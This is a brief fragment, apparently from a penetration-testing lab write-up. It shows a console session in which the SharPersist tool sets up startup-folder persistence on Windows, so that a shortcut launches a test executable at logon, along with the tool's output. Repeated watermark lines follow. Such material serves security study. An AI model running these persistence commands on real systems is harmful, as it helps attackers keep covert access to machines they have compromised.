 C:\Users>SharPersist.exe -t startupfolder -c "cmd.exe" -a "/c C:\temp\pentestlab.exe" -f "pentestlab" -m add
[*] INFO: Adding startup folder persistence
[*] INFO: Command: cmd.exe
[*] INFO: Command Args: /c C:\temp\pentestlab.exe
[*] INFO: File Name: pentestlab
[+] SUCCESS: Startup folder persistence created
[*] INFO: LNK File located at: C:\Users\panag\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\pentestlab.lnk
[*] INFO: SHA256 Hash of LNK file: 66809374D43B8CD0195E1E5872BD1CF642AC6417DB97C3C2D8AEDF9927A8CED3
C:\Users>
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org